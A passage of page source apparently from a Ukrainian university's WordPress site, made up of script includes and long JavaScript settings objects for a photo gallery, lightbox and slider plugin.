src='https://www.nusta.edu.ua/wp-content/plugins/u-shortcodes//shortcodes/calendar-js/underscore/underscore-min.js?ver=4.8.27'></script> <script type='text/javascript' src='https://www.nusta.edu.ua/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script> <script type='text/javascript' src='https://www.nusta.edu.ua/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script> <script type='text/javascript' src='https://www.nusta.edu.ua/wp-includes/js/jquery/ui/mouse.min.js?ver=1.11.4'></script> <script type='text/javascript' src='https://www.nusta.edu.ua/wp-includes/js/jquery/ui/resizable.min.js?ver=1.11.4'></script> <script type='text/javascript' src='https://www.nusta.edu.ua/wp-includes/js/jquery/ui/draggable.min.js?ver=1.11.4'></script> <script type='text/javascript' src='https://www.nusta.edu.ua/wp-includes/js/jquery/ui/button.min.js?ver=1.11.4'></script> <script type='text/javascript' src='https://www.nusta.edu.ua/wp-includes/js/jquery/ui/position.min.js?ver=1.11.4'></script> <script type='text/javascript' src='https://www.nusta.edu.ua/wp-includes/js/jquery/ui/dialog.min.js?ver=1.11.4'></script> <script type='text/javascript' src='https://www.nusta.edu.ua/wp-includes/js/wpdialog.min.js?ver=4.8.27'></script> <script type='text/javascript' src='https://www.nusta.edu.ua/wp-content/plugins/js_composer/assets/lib/waypoints/waypoints.min.js?ver=4.11.2'></script> <script type='text/javascript' src='https://www.nusta.edu.ua/wp-content/themes/university/js/bootstrap.min.js?ver=4.8.27'></script> <script type='text/javascript' src='https://www.nusta.edu.ua/wp-content/themes/university/js/owl-carousel/owl.carousel.min.js?ver=4.8.27'></script> <script type='text/javascript' src='https://www.nusta.edu.ua/wp-includes/js/comment-reply.min.js?ver=4.8.27'></script> <script type='text/javascript' src='https://www.nusta.edu.ua/wp-content/cache/autoptimize/js/autoptimize_single_32fcf18319aa4930506756d74b922fff.js?ver=4.8.27'></script> <script type='text/javascript' src='https://www.nusta.edu.ua/wp-content/cache/autoptimize/js/autoptimize_single_5cfbbbd3e47e6fd1ef3f6ac77896f485.js?ver=4.8.27'></script> <script type='text/javascript'>var WPGlobus = {"version":"1.8.7","language":"uk","enabledLanguages":["uk","en"]};</script> <script type='text/javascript' src='https://www.nusta.edu.ua/wp-content/plugins/wpglobus/includes/js/wpglobus.min.js?ver=1.8.7'></script> <script type='text/javascript' src='https://www.nusta.edu.ua/wp-includes/js/wp-embed.min.js?ver=4.8.27'></script> <script type='text/javascript'>var lightbox_obj = {"ph_lightbox_speed":"600","ph_lightbox_style_view":"1","ph_slide_animation_type":"1","ph_lightbox_slider_animation":"yes","ph_lightbox_overlay_close":"yes","ph_lightbox_loop":"yes","ph_lightbox_esc_key_close":"yes","ph_lightbox_keypress_navigation":"yes","ph_lightbox_arrows":"yes","ph_lightbox_download_image":"yes","ph_lightbox_default_title":"Default Title","ph_lightbox_slideshow_on":"yes","ph_lightbox_slideshow_auto":"no","ph_lightbox_slideshow_speed":"2500","ph_lightbox_size_fix":"yes","ph_lightbox_social_on_off":"no","ph_lightbox_social_facebook":"yes","ph_lightbox_social_twitter":"yes","ph_lightbox_social_google":"yes","ph_lightbox_social_pinterest":"yes","ph_lightbox_social_linkedin":"yes","ph_lightbox_social_tumblr":"yes","ph_lightbox_social_reddit":"no","ph_lightbox_social_buffer":"no","ph_lightbox_social_digg":"no","ph_lightbox_social_vk":"no","ph_lightbox_social_yummly":"no"};</script> <script type='text/javascript' src='https://www.nusta.edu.ua/wp-content/cache/autoptimize/js/autoptimize_single_884220e92fdb0732fe9690a721f6d4ee.js?ver=1.0.0'></script> <script type='text/javascript' src='https://www.nusta.edu.ua/wp-content/plugins/gallery-and-caption/includes/../assets/js/jquery.hugeitmicro.min.js?ver=1.0.0'></script> <script type='text/javascript'>var re_slider_obj = {"ph_re_slider_widht":"600","ph_re_slider_height":"375","ph_re_slider_effects":"cubeH","ph_re_slider_pause_time":"4000","ph_re_slider_change_speed":"1000","pause_on_hover":"on","ph_re_slider_position":"center","ph_re_slider_show_thumbnails":"2","ph_re_slider_show_thumbnails_show_all":"show_all","ph_re_slider_show_bullets":"2","ph_re_slider_show_bullets_orientation":"1","ph_re_slider_show_bullets_Spacing_x":"10","ph_re_slider_show_bullets_Spacing_y":"10","ph_re_slider_show_arrows":"2"};
var param_obj = {"ht_view2_element_linkbutton_text":"View More","ht_view2_element_show_linkbutton":"on","ht_view2_element_linkbutton_color":"ffffff","ht_view2_element_linkbutton_font_size":"14","ht_view2_element_linkbutton_background_color":"2ea2cd","ht_view2_show_popup_linkbutton":"on","ht_view2_popup_linkbutton_text":"View More","ht_view2_popup_linkbutton_background_hover_color":"0074a2","ht_view2_popup_linkbutton_background_color":"2ea2cd","ht_view2_popup_linkbutton_font_hover_color":"ffffff","ht_view2_popup_linkbutton_color":"ffffff","ht_view2_popup_linkbutton_font_size":"14","ht_view2_description_color":"222222","ht_view2_description_font_size":"14","ht_view2_show_description":"on","ht_view2_thumbs_width":"75","ht_view2_thumbs_height":"75","ht_view2_thumbs_position":"before","ht_view2_show_thumbs":"on","ht_view2_popup_background_color":"FFFFFF","ht_view2_popup_overlay_color":"000000","ht_view2_popup_overlay_transparency_color":"70","ht_view2_popup_closebutton_style":"dark","ht_view2_show_separator_lines":"on","ht_view2_show_popup_title":"on","ht_view2_element_title_font_size":"18","ht_view2_element_title_font_color":"222222","ht_view2_popup_title_font_size":"18","ht_view2_popup_title_font_color":"222222","ht_view2_element_overlay_color":"FFFFFF","ht_view2_element_overlay_transparency":"70","ht_view2_zoombutton_style":"light","ht_view2_element_border_width":"1","ht_view2_element_border_color":"dedede","ht_view2_element_background_color":"f9f9f9","ht_view2_element_width":"275","ht_view2_element_height":"160","ht_view5_icons_style":"dark","ht_view5_show_separator_lines":"on","ht_view5_linkbutton_text":"View More","ht_view5_show_linkbutton":"on","ht_view5_linkbutton_background_hover_color":"0074a2","ht_view5_linkbutton_background_color":"2ea2cd","ht_view5_linkbutton_font_hover_color":"ffffff","ht_view5_linkbutton_color":"ffffff","ht_view5_linkbutton_font_size":"14","ht_view5_description_color":"555555","ht_view5_description_font_size":"14","ht_view5_show_description":"on","ht_view5_thumbs_width":"75","ht_view5_thumbs_height":"75","ht_view5_show_thumbs":"on","ht_view5_title_font_size":"16","ht_view5_title_font_color":"0074a2","ht_view5_main_image_width":"275","ht_view5_slider_tabs_font_color":"d9d99","ht_view5_slider_tabs_background_color":"555555","ht_view5_slider_background_color":"f9f9f9","ht_view6_title_font_size":"16","ht_view6_title_font_color":"0074A2","ht_view6_title_font_hover_color":"2EA2CD","ht_view6_title_background_color":"000000","ht_view6_title_background_transparency":"80","ht_view6_border_radius":"3","ht_view6_border_width":"0","ht_view6_border_color":"eeeeee","ht_view6_width":"275","light_box_size":"17","light_box_width":"500","light_box_transition":"elastic","light_box_speed":"800","light_box_href":"False","light_box_title":"false","light_box_scalephotos":"true","light_box_rel":"false","light_box_scrolling":"false","light_box_opacity":"20","light_box_open":"false","light_box_overlayclose":"true","light_box_esckey":"false","light_box_arrowkey":"false","light_box_loop":"true","light_box_data":"false","light_box_classname":"false","light_box_fadeout":"300","light_box_closebutton":"false","light_box_current":"image","light_box_previous":"previous","light_box_next":"next","light_box_close":"close","light_box_iframe":"false","light_box_inline":"false","light_box_html":"false","light_box_photo":"false","light_box_height":"500","light_box_innerwidth":"false","light_box_innerheight":"false","light_box_initialwidth":"300","light_box_initialheight":"100","light_box_maxwidth":"900","light_box_maxheight":"700","light_box_slideshow":"false","light_box_slideshowspeed":"2500","light_box_slideshowauto":"true","light_box_slideshowstart":"start slideshow","light_box_slideshowstop":"stop slideshow","light_box_fixed":"true","light_box_top":"false","light_box_bottom":"false","light_box_left":"false","light_box_right":"false","light_box_reposition":"false","light_box_retinaimage":"true","light_box_retinaurl":"false","light_box_retinasuffix":"@2x.$1","light_box_returnfocus":"true","light_box_trapfocus":"true","light_box_fastiframe":"true","light_box_preloading":"true","lightbox_open_position":"5","light_box_style":"1","light_box_size_fix":"false","slider_crop_image":"crop","slider_title_color":"000000","slider_title_font_size":"13","slider_description_color":"ffffff","slider_description_font_size":"12","slider_title_position":"right-top","slider_description_position":"right-bottom","slider_title_border_size":"0","slider_title_border_color":"ffffff","slider_title_border_radius":"4","slider_description_border_size":"0","slider_description_border_color":"ffffff","slider_description_border_radius":"0","slider_slideshow_border_size":"0","slider_slideshow_border_color":"ffffff","slider_slideshow_border_radius":"0","slider_navigation_type":"1","slider_navigation_position":"bottom","slider_title_background_color":"ffffff","slider_description_background_color":"000000","slider_title_transparent":"on","slider_description_transparent":"on","slider_slider_background_color":"ffffff","slider_dots_position":"top","slider_active_dot_color":"ffffff","slider_dots_color":"000000","slider_description_width":"70","slider_description_height":"50","slider_description_background_transparency":"70","slider_description_text_align":"justify","slider_title_width":"30","slider_title_height":"50","slider_title_background_transparency":"70","slider_title_text_align":"right","slider_title_has_margin":"off","slider_description_has_margin":"off","slider_show_arrows":"on","thumb_image_behavior":"on","thumb_image_width":"240","thumb_image_height":"150","thumb_image_border_width":"1","thumb_image_border_color":"444444","thumb_image_border_radius":"5","thumb_margin_image":"1","thumb_title_font_size":"16","thumb_title_font_color":"FFFFFF","thumb_title_background_color":"CCCCCC","thumb_title_background_transparency":"80","thumb_box_padding":"28","thumb_box_background":"333333","thumb_box_use_shadow":"on","thumb_box_has_background":"on","thumb_view_text":"View Picture","ht_view8_element_cssAnimation":"false","ht_view8_element_height":"120","ht_view8_element_maxheight":"155","ht_view8_element_show_caption":"true","ht_view8_element_padding":"0","ht_view8_element_border_radius":"5","ht_view8_icons_style":"dark","ht_view8_element_title_font_size":"13","ht_view8_element_title_font_color":"3AD6FC","ht_view8_popup_background_color":"000000","ht_view8_popup_overlay_transparency_color":"0","ht_view8_popup_closebutton_style":"dark","ht_view8_element_title_overlay_transparency":"90","ht_view8_element_size_fix":"false","ht_view8_element_title_background_color":"FF1C1C","ht_view8_element_justify":"true","ht_view8_element_randomize":"false","ht_view8_element_animation_speed":"2000","ht_view2_content_in_center":"off","ht_view6_content_in_center":"off","ht_view2_popup_full_width":"on","ht_view9_title_fontsize":"18","ht_view9_title_color":"FFFFFF","ht_view9_desc_color":"000000","ht_view9_desc_fontsize":"14","ht_view9_element_title_show":"true","ht_view9_element_desc_show":"true","ht_view9_general_width":"100","view9_general_position":"center","view9_title_textalign":"left","view9_desc_textalign":"justify","view9_image_position":"2","ht_view9_title_back_color":"000000","ht_view9_title_opacity":"70","ht_view9_desc_opacity":"100","ht_view9_desc_back_color":"FFFFFF","ht_view9_general_space":"0","ht_view9_general_separator_size":"0","ht_view9_general_separator_color":"010457","view9_general_separator_style":"dotted","ht_view9_paginator_fontsize":"22","ht_view9_paginator_color":"1046B3","ht_view9_paginator_icon_color":"1046B3","ht_view9_paginator_icon_size":"18","view9_paginator_position":"center","video_view9_loadmore_position":"center","video_ht_view9_loadmore_fontsize":"19","video_ht_view9_button_color":"5CADFF","video_ht_view9_loadmore_font_color":"Load More","loading_type":"2","video_ht_view9_loadmore_text":"View More","video_ht_view8_paginator_position":"center","video_ht_view8_paginator_icon_size":"18","video_ht_view8_paginator_icon_color":"26A6FC","video_ht_view8_paginator_color":"26A6FC","video_ht_view8_paginator_fontsize":"18","video_ht_view8_loadmore_position":"center","video_ht_view8_loadmore_fontsize":"14","video_ht_view8_button_color":"26A6FC","video_ht_view8_loadmore_font_color":"FF1C1C","video_ht_view8_loading_type":"3","video_ht_view8_loadmore_text":"View More","video_ht_view7_paginator_fontsize":"22","video_ht_view7_paginator_color":"0A0202","video_ht_view7_paginator_icon_color":"333333","video_ht_view7_paginator_icon_size":"22","video_ht_view7_paginator_position":"center","video_ht_view7_loadmore_position":"center","video_ht_view7_loadmore_fontsize":"19","video_ht_view7_button_color":"333333","video_ht_view7_loadmore_font_color":"CCCCCC","video_ht_view7_loading_type":"1","video_ht_view7_loadmore_text":"View More","video_ht_view4_paginator_fontsize":"19","video_ht_view4_paginator_color":"FF2C2C","video_ht_view4_paginator_icon_color":"B82020","video_ht_view4_paginator_icon_size":"21","video_ht_view4_paginator_position":"center","video_ht_view4_loadmore_position":"center","video_ht_view4_loadmore_fontsize":"16","video_ht_view4_button_color":"5CADFF","video_ht_view4_loadmore_font_color":"FF0D0D","video_ht_view4_loading_type":"3","video_ht_view4_loadmore_text":"View More","video_ht_view1_paginator_fontsize":"22","video_ht_view1_paginator_color":"222222","video_ht_view1_paginator_icon_color":"FF2C2C","video_ht_view1_paginator_icon_size":"22","video_ht_view1_paginator_position":"left","video_ht_view1_loadmore_position":"center","video_ht_view1_loadmore_fontsize":"22","video_ht_view1_button_color":"FF2C2C","video_ht_view1_loadmore_font_color":"FFFFFF","video_ht_view1_loading_type":"2","video_ht_view1_loadmore_text":"Load More","video_ht_view9_loadmore_font_color_hover":"D9D9D9","video_ht_view9_button_color_hover":"8F827C","video_ht_view8_loadmore_font_color_hover":"FF4242","video_ht_view8_button_color_hover":"0FEFFF","video_ht_view7_loadmore_font_color_hover":"D9D9D9","video_ht_view7_button_color_hover":"8F827C","video_ht_view4_loadmore_font_color_hover":"FF4040","video_ht_view4_button_color_hover":"99C5FF","video_ht_view1_loadmore_font_color_hover":"F2F2F2","video_ht_view1_button_color_hover":"991A1A","image_natural_size_thumbnail":"resize","image_natural_size_contentpopup":"resize","ht_popup_rating_count":"on","ht_popup_likedislike_bg":"7993A3","ht_contentsl_rating_count":"on","ht_popup_likedislike_bg_trans":"0","ht_popup_likedislike_thumb_color":"2EC7E6","ht_popup_likedislike_thumb_active_color":"2883C9","ht_popup_likedislike_font_color":"454545","ht_popup_active_font_color":"000000","ht_contentsl_likedislike_bg":"7993A3","ht_contentsl_likedislike_bg_trans":"0","ht_contentsl_likedislike_thumb_color":"2EC7E6","ht_contentsl_likedislike_thumb_active_color":"2883C9","ht_contentsl_likedislike_font_color":"454545","ht_contentsl_active_font_color":"1C1C1C","ht_lightbox_rating_count":"on","ht_lightbox_likedislike_bg":"FFFFFF","ht_lightbox_likedislike_bg_trans":"20","ht_lightbox_likedislike_thumb_color":"7A7A7A","ht_lightbox_likedislike_thumb_active_color":"E83D09","ht_lightbox_likedislike_font_color":"FFFFFF","ht_lightbox_active_font_color":"FFFFFF","ht_slider_rating_count":"on","ht_slider_likedislike_bg":"FFFFFF","ht_slider_likedislike_bg_trans":"70","ht_slider_likedislike_thumb_color":"000000","ht_slider_likedislike_thumb_active_color":"FF3D3D","ht_slider_likedislike_font_color":"3D3D3D","ht_slider_active_font_color":"1C1C1C","ht_thumb_rating_count":"on","ht_thumb_likedislike_bg":"63150C","ht_thumb_likedislike_bg_trans":"0","ht_thumb_likedislike_thumb_color":"F7F7F7","ht_thumb_likedislike_thumb_active_color":"E65010","ht_thumb_likedislike_font_color":"E6E6E6","ht_thumb_active_font_color":"FFFFFF","ht_just_rating_count":"off","ht_just_likedislike_bg":"FFFFFF","ht_just_likedislike_bg_trans":"0","ht_just_likedislike_thumb_color":"FFFFFF","ht_just_likedislike_thumb_active_color":"0ECC5A","ht_just_likedislike_font_color":"030303","ht_just_active_font_color":"EDEDED","ht_blog_rating_count":"on","ht_blog_likedislike_bg":"0B0B63","ht_blog_likedislike_bg_trans":"0","ht_blog_likedislike_thumb_color":"8F827C","ht_blog_likedislike_thumb_active_color":"5CADFF","ht_blog_likedislike_font_color":"4D4B49","ht_blog_active_font_color":"020300","ht_popup_heart_likedislike_thumb_color":"84E0E3","ht_popup_heart_likedislike_thumb_active_color":"46B4E3","ht_contentsl_heart_likedislike_thumb_color":"84E0E3","ht_contentsl_heart_likedislike_thumb_active_color":"46B4E3","ht_lightbox_heart_likedislike_thumb_color":"B50000","ht_lightbox_heart_likedislike_thumb_active_color":"EB1221","ht_slider_heart_likedislike_thumb_color":"8F8F8F","ht_slider_heart_likedislike_thumb_active_color":"FF2A12","ht_thumb_heart_likedislike_thumb_color":"FF0000","ht_thumb_heart_likedislike_thumb_active_color":"C21313","ht_just_heart_likedislike_thumb_color":"E0E0E0","ht_just_heart_likedislike_thumb_active_color":"F23D3D","ht_blog_heart_likedislike_thumb_color":"D63E48","ht_blog_heart_likedislike_thumb_active_color":"E00000","photo_gallery_wp_admin_image_hover_preview":"on"};
var gallery_obj = [{"id":"326","name":"New gallery","sl_height":"375","sl_width":"600","pause_on_hover":"on","gallery_list_effects_s":"cubeH","description":"4000","param":"1000","sl_position":"center","ordering":"1","published":"300","photo_gallery_wp_sl_effects":"4","gallery_loader_type":"1","display_type":"2","content_per_page":"5","rating":"off","autoslide":"on"}];
var adminUrl = "https:\/\/www.nusta.edu.ua\/wp-admin\/admin-ajax.php";
var postID = "21442";
var hasYoutube = "false";
var hasVimeo = "false";
var photo_param_obj = {"plugin_id":"photo_gallery_wp","page_title":"General Options","form_id":"wpdev_settings_form","method":"post","id":null,"controls":{"view2_content_in_center":{"section":"content_styles","type":"checkbox","default":"no","label":"Show Content In The Center","help":""},"image_natural_size_contentpopup":{"section":"element_styles","type":"select","default":"resize","label":"Image Behavior","help":"image_natural_size_contentpopup","choices":{"resize":"Resize","natural":"Natural"}},"view2_element_width":{"section":"element_styles","type":"number","default":240,"label":"Element Image Width in px","help":""},"view2_element_height":{"section":"element_styles","type":"number","default":160,"label":"Element Image Height in px","help":""},"view2_element_border_width":{"section":"element_styles","type":"number","default":1,"label":"Element Border Width in px","help":""},"view2_element_border_color":{"section":"element_styles","type":"color","default":"DEDEDE","label":"Element Border Color","help":""},"view2_element_overlay_color":{"section":"element_styles","type":"color","default":"FFFFFF","label":"Elements Image Overlay Color","help":""},"view2_element_overlay_transparency":{"section":"element_styles","type":"simple_slider","choices":[0,10,20,30,40,50,60,70,80,90,100],"default":"70","label":"Elements Image Overlay Opacity","help":"view2_element_overlay_transparency"},"view2_zoombutton_style":{"section":"element_styles","type":"select","default":"light","label":"Zoom Image Style","help":"view2_zoombutton_style","choices":{"light":"Light","dark":"Dark"}},"view2_popup_full_width":{"section":"popup_styles","type":"checkbox","default":"yes","label":"Popup Image Full Width","help":""},"view2_popup_background_color":{"section":"popup_styles","type":"color","default":"FFFFFF","label":"Popup Background Color","help":""},"view2_popup_overlay_color":{"section":"popup_styles","type":"color","default":"000000","label":"Popup Overlay Color","help":""},"view2_show_separator_lines":{"section":"popup_styles","type":"checkbox","default":"yes","label":"Show Separator Lines","help":""},"light_box_arrowkey":{"section":"popup_styles","type":"checkbox","default":"no","label":"Keyboard navigation","help":"light_box_arrowkey"},"video_view1_paginator_fontsize":{"section":"pagination_styles","type":"number","default":"22","label":"Pagination Font Size in px","help":"video_view1_paginator_fontsize"},"video_view1_paginator_color":{"section":"pagination_styles","type":"color","default":"222222","label":"Pagination Font Color","help":"video_view1_paginator_color"},"video_view1_paginator_icon_size":{"section":"pagination_styles","type":"number","default":"22","label":"Pagination Icons Size","help":"video_view1_paginator_icon_size"},"video_view1_paginator_icon_color":{"section":"pagination_styles","type":"color","default":"FF2C2C","label":"Pagination Icons Color","help":"video_view1_paginator_icon_color"},"video_view1_loadmore_text":{"section":"load_more_styles","type":"text","default":"Load More","label":"Load More Text","help":"video_view1_loadmore_text"},"video_view1_loadmore_fontsize":{"section":"load_more_styles","type":"number","default":22,"label":"Load More Font Size in","help":"video_view1_loadmore_fontsize"},"video_view1_loadmore_font_color":{"section":"load_more_styles","type":"color","default":"FFFFFF","label":"Load More Font Color","help":"video_view1_loadmore_font_color"},"video_view1_loadmore_font_color_hover":{"section":"load_more_styles","type":"color","default":"F2F2F2","label":"Load More Font Hover Color","help":"video_view1_loadmore_font_color_hover"},"video_view1_button_color":{"section":"load_more_styles","type":"color","default":"FF2C2C","label":"Load More Button Color","help":"video_view1_button_color"},"video_view1_button_color_hover":{"section":"load_more_styles","type":"color","default":"991A1A","label":"Load More Background Hover Color","help":"video_view1_button_color_hover"},"view2_element_title_font_size":{"section":"element_title","type":"number","default":18,"label":"Element Title Font Size in px","help":"view2_element_title_font_size"},"view2_element_title_font_color":{"section":"element_title","type":"color","default":"222222","label":"Element Title Font Color","help":"view2_element_title_font_color"},"view2_element_background_color":{"section":"element_title","type":"color","default":"F9F9F9","label":"Element Title Background Color","help":"view2_element_background_color"},"view2_element_show_linkbutton":{"section":"element_link_button","type":"checkbox","default":"yes","label":"Show Link Button On Element","help":"view2_element_show_linkbutton"},"view2_element_linkbutton_text":{"section":"element_link_button","type":"text","default":"View More","label":"Link Button Text","help":"view2_element_linkbutton_text"},"view2_element_linkbutton_font_size":{"section":"element_link_button","type":"number","default":14,"label":"Link Button Font Size in px","help":"view2_element_linkbutton_font_size"},"view2_element_linkbutton_color":{"section":"element_link_button","type":"color","default":"FFFFFF","label":"Link Button Font Color","help":"view2_element_linkbutton_color"},"view2_element_linkbutton_background_color":{"section":"element_link_button","type":"color","default":"2ea2cd","label":"Link Button Background Color","help":"view2_element_linkbutton_background_color"},"view2_popup_title_font_size":{"section":"popup_title","type":"number","default":18,"label":"Popup Title Font Size in px","help":"view2_popup_title_font_size"},"view2_popup_title_font_color":{"section":"popup_title","type":"color","default":"222222","label":"Popup Title Font Color","help":"view2_popup_title_font_color"},"view2_show_popup_linkbutton":{"section":"popup_link_button","type":"checkbox","default":"yes","label":"Show Link Button","help":"view2_show_popup_linkbutton"},"view2_popup_linkbutton_text":{"section":"popup_link_button","type":"text","default":"Load More","label":"Link Button Text","help":"view2_popup_linkbutton_text"},"view2_popup_linkbutton_font_size":{"section":"popup_link_button","type":"number","default":14,"label":"Link Button Font Size in px","help":"view2_popup_linkbutton_font_size"},"view2_popup_linkbutton_color":{"section":"popup_link_button","type":"color","default":"FFFFFF","label":"Link Button Font Color","help":"view2_popup_linkbutton_color"},"view2_popup_linkbutton_font_hover_color":{"section":"popup_link_button","type":"color","default":"FFFFFF","label":"Link Button Font Hover Color","help":"view2_popup_linkbutton_font_hover_color"},"view2_popup_linkbutton_background_color":{"section":"popup_link_button","type":"color","default":"2ea2cd","label":"Link Button Background Color","help":"view2_popup_linkbutton_background_color"},"view2_popup_linkbutton_background_hover_color":{"section":"popup_link_button","type":"color","default":"0074a2","label":"Link Button Background Hover Color","help":"view2_popup_linkbutton_background_hover_color"},"popup_rating_count":{"section":"rating_styles","type":"checkbox","default":"yes","label":"Show Ratings Count","help":"popup_rating_count"},"popup_likedislike_bg":{"section":"rating_styles","type":"color","default":"7993A3","label":"Ratings Background Color","help":"popup_likedislike_bg"},"popup_likedislike_font_color":{"section":"rating_styles","type":"color","default":"454545","label":"Ratings Font Color","help":"popup_likedislike_font_color"},"popup_active_font_color":{"section":"rating_styles","type":"color","default":"000000","label":"Ratings Rated Font Color","help":"popup_active_font_color"},"popup_likedislike_thumb_color":{"section":"rating_styles","type":"color","default":"2EC7E6","label":"Like\/Dislike Icon Color","help":"popup_likedislike_thumb_color"},"popup_likedislike_thumb_active_color":{"section":"rating_styles","type":"color","default":"2883C9","label":"Like\/Dislike Rated Icon Color","help":"popup_likedislike_thumb_active_color"},"popup_heart_likedislike_thumb_color":{"section":"rating_styles","type":"color","default":"84E0E3","label":"Heart Icon Color","help":"popup_heart_likedislike_thumb_color"},"popup_heart_likedislike_thumb_active_color":{"section":"rating_styles","type":"color","default":"46B4E3","label":"Heart Rated Icon Color","help":"popup_heart_likedislike_thumb_active_color"},"video_view1_paginator_position":{"section":"pagination_styles","type":"select","default":"left","label":"Pagination Position","help":"video_view1_paginator_position","choices":{"left":"Left","center":"Center","right":"Right"}},"view2_popup_overlay_transparency_color":{"section":"popup_styles","type":"simple_slider","default":"70","label":"Popup Overlay Opacity","help":"view2_popup_overlay_transparency_color","choices":[0,10,20,30,40,50,60,70,80,90,100]},"view2_popup_closebutton_style":{"section":"popup_styles","type":"select","default":"dark","label":"Popup Close Button Style","help":"view2_popup_closebutton_style","choices":{"light":"Light","dark":"Dark"}},"video_view1_loadmore_position":{"section":"load_more_styles","type":"select","default":"center","label":"Load More Position","help":"video_view1_loadmore_position","choices":{"left":"Left","right":"Rigth","center":"Center"}},"popup_likedislike_bg_trans":{"section":"rating_styles","type":"simple_slider","default":"0","label":"Ratings Background Color Opacity","help":"popup_likedislike_bg_trans","choices":[0,10,20,30,40,50,60,70,80,90,100]},"video_view1_loading_type":{"section":"load_more_styles","type":"image_radio","default":"2","label":"Loading Animation","help":"video_view1_loading_type","width":30,"height":30,"choices":{"1":"https:\/\/www.nusta.edu.ua\/wp-content\/plugins\/gallery-and-caption\/assets\/images\/front_images\/arrows\/loading1.gif","2":"https:\/\/www.nusta.edu.ua\/wp-content\/plugins\/gallery-and-caption\/assets\/images\/front_images\/arrows\/loading4.gif","3":"https:\/\/www.nusta.edu.ua\/wp-content\/plugins\/gallery-and-caption\/assets\/images\/front_images\/arrows\/loading36.gif","4":"https:\/\/www.nusta.edu.ua\/wp-content\/plugins\/gallery-and-caption\/assets\/images\/front_images\/arrows\/loading51.gif"}},"view2_show_description":{"section":"popup_description","type":"checkbox","default":"yes","label":"Show Description","help":"view2_show_description"},"view2_description_font_size":{"section":"popup_description","type":"number","default":14,"label":"Description Font Size in px","help":"view2_description_font_size"},"view2_description_color":{"section":"popup_description","type":"color","default":"222222","label":"Description Font Color","help":"view2_description_color"},"view5_main_image_border_width_in_px":{"section":"content_slider_container","type":"number","default":0,"label":"Border Width in px"},"view5_main_image_border_color":{"section":"content_slider_container","type":"color","default":"eeeeee","label":"Border Color"},"view5_main_image_border_radius":{"section":"content_slider_container","type":"number","default":0,"label":"Border Radius"},"view5_main_image_width":{"section":"content_slider_container","type":"number","default":275,"label":"Main Image Width in px"},"view5_slider_background_color":{"section":"content_slider_container","type":"color","default":"F9F9F9","label":"Slider Background Color"},"view5_icons_style":{"section":"content_slider_container","type":"select","default":"dark","label":"Arrow Icons Style","choices":{"dark":"Dark","light":"Light"}},"view5_show_separator_lines":{"section":"content_slider_container","type":"checkbox","default":"yes","label":"Show Separator Lines"},"view5_show_linkbutton":{"section":"content_slider_link_button","type":"checkbox","default":"yes","label":"Show Link Button"},"view5_linkbutton_text":{"section":"content_slider_link_button","type":"text","default":"View More","label":"Link Button Text"},"view5_linkbutton_font_size":{"section":"content_slider_link_button","type":"number","default":14,"label":"Link Button Font Size in px"},"view5_linkbutton_color":{"section":"content_slider_link_button","type":"color","default":"FFFFFF","label":"Link Button Font Color"},"view5_linkbutton_font_hover_color":{"section":"content_slider_link_button","type":"color","default":"FFFFFF","label":"Link Button Font Hover Color"},"view5_linkbutton_background_color":{"section":"content_slider_link_button","type":"color","default":"2ea2cd","label":"Link Button Background Color"},"view5_linkbutton_background_hover_color":{"section":"content_slider_link_button","type":"color","default":"0074a2","label":"Link Button Background Hover Color"},"view5_title_font_size":{"section":"content_slider_title","type":"number","default":16,"label":"Title Font Size in px"},"view5_title_font_color":{"section":"content_slider_title","type":"color","default":"0074a2","label":"Title Font Color"},"view5_show_description":{"section":"content_slider_description","type":"checkbox","default":"yes","label":"Show Description"},"view5_description_font_size":{"section":"content_slider_description","type":"number","default":14,"label":"Description Font Size in px"},"view5_description_color":{"section":"content_slider_description","type":"color","default":"555555","label":"Description Font Color"},"contentsl_rating_count":{"section":"content_slider_rating_styles","type":"checkbox","default":"yes","label":"Show Ratings Count"},"contentsl_likedislike_bg":{"section":"content_slider_rating_styles","type":"color","default":"7993A3","label":"Ratings Background Color"},"contentsl_likedislike_bg_trans":{"section":"content_slider_rating_styles","type":"simple_slider","default":"0","label":"Ratings Background Color Opacity","choices":[0,10,20,30,40,50,60,70,80,90,100]},"contentsl_likedislike_font_color":{"section":"content_slider_rating_styles","type":"color","default":"454545","label":"Ratings Font Color"},"contentsl_active_font_color":{"section":"content_slider_rating_styles","type":"color","default":"1C1C1C","label":"Ratings Rated Font Color"},"contentsl_likedislike_thumb_color":{"section":"content_slider_rating_styles","type":"color","default":"2EC7E6","label":"Like\/Dislike Icon Color"},"contentsl_likedislike_thumb_active_color":{"section":"content_slider_rating_styles","type":"color","default":"2883C9","label":"Like\/Dislike Rated Icon Color"},"contentsl_heart_likedislike_thumb_color":{"section":"content_slider_rating_styles","type":"color","default":"84E0E3","label":"Heart Icon Color"},"contentsl_heart_likedislike_thumb_active_color":{"section":"content_slider_rating_styles","type":"color","default":"46B4E3","label":"Heart Rated Icon Color"},"view6_content_in_center":{"section":"lightbox_gallery_content_styles","type":"checkbox","default":"no","label":"Show Content In The Center","help":"view6_content_in_center"},"view6_width":{"section":"lightbox_gallery_image","type":"number","default":250,"label":"Image Width in px","help":"view6_width"},"view6_border_width":{"section":"lightbox_gallery_image","type":"number","default":0,"label":"Image Border Width in px","help":"view6_border_width"},"view6_border_color":{"section":"lightbox_gallery_image","type":"color","default":"eeeeee","label":"Image Border Color","help":"view6_border_color"},"view6_border_radius":{"section":"lightbox_gallery_image","type":"number","default":3,"label":"Border Radius","help":"view6_border_radius"},"video_view4_loadmore_text":{"section":"lightbox_gallery_load_more_styles","type":"text","default":"View More","label":"Load More Text","help":"video_view4_loadmore_text"},"video_view4_loadmore_position":{"section":"lightbox_gallery_load_more_styles","type":"select","default":"center","label":"Load More Position","help":"video_view4_loadmore_position","choices":{"left":"Left","center":"Center","right":"Right"}},"video_view4_loadmore_fontsize":{"section":"lightbox_gallery_load_more_styles","type":"number","default":16,"label":"Load More Font Size in px","help":"video_view4_loadmore_fontsize"},"video_view4_loadmore_font_color":{"section":"lightbox_gallery_load_more_styles","type":"color","default":"FF0D0D","label":"Load More Font Color","help":"video_view4_loadmore_font_color"},"video_view4_loadmore_font_color_hover":{"section":"lightbox_gallery_load_more_styles","type":"color","default":"FF0D0D","label":"Load More Font Hover Color","help":"video_view4_loadmore_font_color"},"video_view4_button_color":{"section":"lightbox_gallery_load_more_styles","type":"color","default":"5CADFF","label":"Load More Button 